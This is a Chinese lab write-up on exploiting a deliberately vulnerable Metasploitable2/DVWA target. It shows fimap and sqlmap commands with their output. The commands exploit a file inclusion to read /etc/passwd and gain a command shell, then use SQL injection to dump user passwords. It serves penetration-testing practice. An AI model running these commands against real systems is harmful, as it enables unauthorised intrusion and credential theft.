metasploitable实践
使用Fimap和metasploitable2文件包含漏洞测试
fimap
首先查看msf已经存在的漏洞:



root@kali:~# fimap -u 'http://192.168.136.130/lfi.php?page=index.php' --force-run
fimap v.1.00_svn (My life for Aiur)
:: Automatic LFI/RFI scanner and exploiter
:: by Iman Karim (fimap.dev@gmail.com)
SingleScan is testing URL: 'http://192.168.136.130/lfi.php?page=index.php'
[05:57:09] [OUT] Inspecting URL 'http://192.168.136.130/lfi.php?page=index.php'...
[05:57:09] [INFO] Fiddling around with URL...
[05:57:09] [OUT] [PHP] Possible file inclusion found! -> 'http://192.168.136.130/lfi.php?page=IzIjx0Ao' with Parameter 'page'.
[05:57:09] [OUT] [PHP] Identifying Vulnerability 'http://192.168.136.130/lfi.php?page=index.php' with Parameter 'page'...
[05:57:09] [INFO] Scriptpath received: '/var/www'
[05:57:09] [INFO] Operating System is 'Unix-Like'.
[05:57:09] [INFO] Testing file '/etc/passwd'...
[05:57:09] [INFO] Testing file '/proc/self/environ'...
[05:57:09] [INFO] Testing file 'php://input'...
[05:57:09] [INFO] Testing file '/var/log/apache2/access.log'...
[05:57:09] [INFO] Testing file '/var/log/apache/access.log'...
[05:57:09] [INFO] Testing file '/var/log/httpd/access.log'...
[05:57:09] [INFO] Testing file '/var/log/apache2/access_log'...
[05:57:09] [INFO] Testing file '/var/log/apache/access_log'...
[05:57:09] [INFO] Testing file '/var/log/httpd/access_log'...
[05:57:09] [INFO] Testing file '/apache/logs/access.log'...
[05:57:09] [INFO] Testing file '/apache/logs/access_log'...
[05:57:09] [INFO] Testing file '/apache2/logs/access.log'...
[05:57:09] [INFO] Testing file '/apache2/logs/access_log'...
[05:57:09] [INFO] Testing file '/etc/httpd/logs/access_log'...
[05:57:10] [INFO] Testing file '/etc/httpd/logs/access.log'...
[05:57:10] [INFO] Testing file '/var/httpd/logs/access_log'...
[05:57:10] [INFO] Testing file '/var/httpd/logs/access.log'...
[05:57:10] [INFO] Testing file '/var/www/logs/access_log'...
[05:57:10] [INFO] Testing file '/var/www/logs/access.log'...
[05:57:10] [INFO] Testing file '/usr/local/apache/logs/access_log'...
[05:57:10] [INFO] Testing file '/usr/local/apache/logs/access.log'...
[05:57:10] [INFO] Testing file '/usr/local/apache2/logs/access_log'...
[05:57:10] [INFO] Testing file '/usr/local/apache2/logs/access.log'...
[05:57:10] [INFO] Testing file '/var/log/access_log'...
[05:57:10] [INFO] Testing file '/var/log/access.log'...
[05:57:10] [INFO] Testing file '/logs/access.log'...
[05:57:10] [INFO] Testing file '/logs/access_log'...
[05:57:10] [INFO] Testing file '/opt/lampp/logs/access_log'...
[05:57:10] [INFO] Testing file '/opt/lampp/logs/access.log'...
[05:57:10] [INFO] Testing file '/opt/xampp/logs/access.log'...
[05:57:10] [INFO] Testing file '/opt/xampp/logs/access_log'...
[05:57:10] [INFO] Testing file '/var/log/auth.log'...
[05:57:10] [INFO] Testing file '/var/log/secure'...
[05:57:10] [INFO] Testing file 'http://www.tha-imax.de/fimap_testfiles/test'...
##################################################################
#[1] Possible PHP-File Inclusion #
##################################################################
#::REQUEST #
# [URL] http://192.168.136.130/lfi.php?page=index.php #
# [HEAD SENT] #
#::VULN INFO #
# [GET PARAM] page #
# [PATH] /var/www #
# [OS] Unix #
# [TYPE] Absolute Clean #
# [TRUNCATION] No Need. It's clean. #
# [READABLE FILES] #
# [0] /etc/passwd #
# [1] /proc/self/environ #
# [2] /var/log/auth.log #
##################################################################
root@kali:~# clear
root@kali:~# fimap -x --force-run
fimap v.1.00_svn (My life for Aiur)
:: Automatic LFI/RFI scanner and exploiter
:: by Iman Karim (fimap.dev@gmail.com)
###########################
#:: List of Domains :: #
###########################
#[1] 192.168.136.130 #
#[q] Quit #
###########################
Choose Domain: 1
#####################################################################################################
#:: FI Bugs on '192.168.136.130' :: #
#####################################################################################################
#[1] URL: '/lfi.php?page=index.php' injecting file: '/proc/self/environ' using GET-param: 'page' #
#[2] URL: '/lfi.php?page=index.php' injecting file: '/var/log/auth.log' using GET-param: 'page' #
#[q] Quit #
#####################################################################################################
Choose vulnerable script: 1
[06:01:09] [INFO] Testing PHP-code injection thru User-Agent...
[06:01:09] [OUT] PHP Injection works! Testing if execution works...
[06:01:09] [INFO] Testing execution thru 'popen[b64]'...
[06:01:09] [OUT] Execution thru 'popen[b64]' works!
####################################################
#:: Available Attacks - PHP and SHELL access :: #
####################################################
#[1] Spawn fimap shell #
#[2] Spawn pentestmonkey's reverse shell #
#[3] [Test Plugin] Show some info #
#[q] Quit #
####################################################
Choose Attack: 1
Please wait - Setting up shell (one request)...
-------------------------------------------
Welcome to fimap shell!
Better don't start interactive commands! ;)
Also remember that this is not a persistent shell.
Every command opens a new shell and quits it after that!
Enter 'q' to exit the shell.
-------------------------------------------
fishell@www-data:/var/www$>
使用sqlmap和metasploitable2进行SQL注入实验
实验环境是kali的sqlmap和metasploit2.
root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low'

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-user

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-db


root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -dbs


root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -users

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --table -D dvwa
root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --column -T users -D dvwa


root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --dump -C user,password -T users -D dvwa
metasploitable实践的更多相关文章
- 功防技术与实践第1.2章,kali初步了解
20169314 2016-2017-2 <网络攻防实践>/<网络攻击与防范>第2周学习总结 一.教材学习内容总结 1.hacker和cracker的区别 网络攻防分三部分:系 ...
- webp图片实践之路
最近,我们在项目中实践了webp图片,并且抽离出了工具模块,整合到了项目的基础模板中.传闻IOS10也将要支持webp,那么使用webp带来的性能提升将更加明显.估计在不久的将来,webp会成为标配. ...
- Hangfire项目实践分享
Hangfire项目实践分享 目录 Hangfire项目实践分享 目录 什么是Hangfire Hangfire基础 基于队列的任务处理(Fire-and-forget jobs) 延迟任务执行(De ...
- TDD在Unity3D游戏项目开发中的实践
0x00 前言 关于TDD测试驱动开发的文章已经有很多了,但是在游戏开发尤其是使用Unity3D开发游戏时,却听不到特别多关于TDD的声音.那么本文就来简单聊一聊TDD如何在U3D项目中使用以及如何使 ...
- Logstash实践: 分布式系统的日志监控
文/赵杰 2015.11.04 1. 前言 服务端日志你有多重视? 我们没有日志 有日志,但基本不去控制需要输出的内容 经常微调日志,只输出我们想看和有用的 经常监控日志,一方面帮助日志微调,一方面及 ...
- 【大型网站技术实践】初级篇:借助Nginx搭建反向代理服务器
一.反向代理:Web服务器的“经纪人” 1.1 反向代理初印象 反向代理(Reverse Proxy)方式是指以代理服务器来接受internet上的连接请求,然后将请求转发给内部网络上的服务器,并将从 ...
- Windows平台分布式架构实践 - 负载均衡
概述 最近.NET的世界开始闹腾了,微软官方终于加入到了对.NET跨平台的支持,并且在不久的将来,我们在VS里面写的代码可能就可以通过Mono直接在Linux和Mac上运行.那么大家(开发者和企业)为 ...
- Mysql事务探索及其在Django中的实践(二)
继上一篇<Mysql事务探索及其在Django中的实践(一)>交代完问题的背景和Mysql事务基础后,这一篇主要想介绍一下事务在Django中的使用以及实际应用给我们带来的效率提升. 首先 ...
- Mysql事务探索及其在Django中的实践(一)
前言 很早就有想开始写博客的想法,一方面是对自己近期所学知识的一些总结.沉淀,方便以后对过去的知识进行梳理.追溯,一方面也希望能通过博客来认识更多相同技术圈的朋友.所幸近期通过了博客园的申请,那么今天 ...
随机推荐
- weex入门篇
weex入门篇 Weex 致力于使开发者能基于当代先进的 Web 开发技术,使用同一套代码来构建 Android.iOS 和 Web 应用. weex SDK 集成了vueJS,Rax,不需要额外引入 ...
- 【monkeyrunner】monkeyrunner 实例
import time import os import re from com.android.monkeyrunner import MonkeyRunner as mr from com.and ...
- CSS背景图像的简单响应
本文设有很多,最理想的解决方案,响应图像只是其中之一.我们建议您查看不同的方法,然后再选择一个特定的响应图像解决方案,包括这两个:如何避免重复下载响应图像中选择响应图像解决方案. 大家都在谈论的的sr ...
- MySQL分段统计SQL写法 与 Mybatis 异常 java.math.BigDecimal cannot be cast to java.lang.Integer
mysql> select end) as '<60', end) as '60~69', end) as '70~79', end) as '80~89', end) as '>= ...
- java web 程序---内置对象application的log方法的使用
application的主要方法里,有log方法,是日志文件里可以查看到信息的. 当老师写好代码后,他发现在tomact里的log目录下找不到信息,原因是:我们用myeclipse这个客户端软件,应该 ...
- Solr中Facet用法和Group用法
Group分组划分结果,返回的是分组结果: Facet分组统计,侧重统计,返回的是分组后的数量: 一.Group用法: //组查询基础配置params.set(GroupParams.GROUP, & ...
- SOLR对多个(关联)表创建索引
又两天没写博客,关于SOLR的东西,写了一周了还没写完我也是醉了,毕竟会的东西真不多,周四晚上加班没写,周五晚上公司同事聚会也没写,今天在家,还是把最后的一点写完吧,我会的剩下的也就是一个对多个表创建 ...
- python twilio 短信群发 知识留存
1. win7 32位系统,傻瓜安装Anaconda2(python 2.7) 2. 打开cmd, 输入命令pip install twilio,在线安装twilio 3. 打开Anaconda2的S ...
- Pthreads n 体问题
▶ <并行程序设计导论>第六章中讨论了 n 体问题,分别使用了 MPI,Pthreads,OpenMP 来进行实现,这里是 Pthreads 的代码,分为基本算法和简化算法(引力计算量为基 ...
- joda-time的使用
值得一提的是该功能被整合到Java 8 中 ,被称为java8 新特新之一 .这意味着不用到包 <!-- 时间操作组件 --> <dependency> ...
